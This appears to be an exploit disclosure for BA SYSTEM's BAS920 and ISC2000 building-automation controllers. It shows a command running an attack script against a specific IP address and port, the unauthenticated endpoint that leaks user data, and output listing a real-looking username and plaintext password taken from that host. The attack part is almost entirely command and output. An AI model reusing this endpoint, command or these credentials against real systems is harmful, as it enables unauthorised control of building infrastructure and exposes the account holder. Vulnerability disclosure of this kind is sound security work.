 root@CapitanAlfa:~/Escritorio/tools/repoEZELF/baCK_system# python cafeina.py --host 80.251.207.101 --port 81
# Exploit Title: SCADAS "BAS920 & ISC2000"; Credentials Exposed
# Date: 22/12/2017
# Exploit Author: Fernandez Ezequiel ( @capitan_alfa ) && Bertin Jose ( @bertinjoseb )
# Vendor: BA SYSTEM
# Category: Building automation
[+] GET: http://80.251.207.101:81/isc/get_sid_js.aspx
[+] Server: BAS920 HTTPserv:00002
+-----+------------------------+------------------+---------------+---------------------------+
| Sid | Username | Password | Email | SMS
+-----+------------------------+------------------+---------------+---------------------------+
| 6 | Kirke_Tjener | grundtvig
+-----+------------------------+------------------+---------------+---------------------------+